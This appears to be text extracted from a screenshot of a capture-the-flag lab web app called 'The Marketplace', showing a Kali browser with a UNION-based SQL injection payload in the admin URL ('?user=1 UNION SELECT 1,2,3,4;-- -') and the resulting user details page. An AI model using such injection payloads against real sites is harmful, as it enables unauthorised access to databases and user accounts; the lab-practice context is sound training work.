 10.10.205.72/admin?user=1 UNION SELECT 1,2,3,4;-- - 90%
ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User system
ID: 1
Is administrator: false
Delete user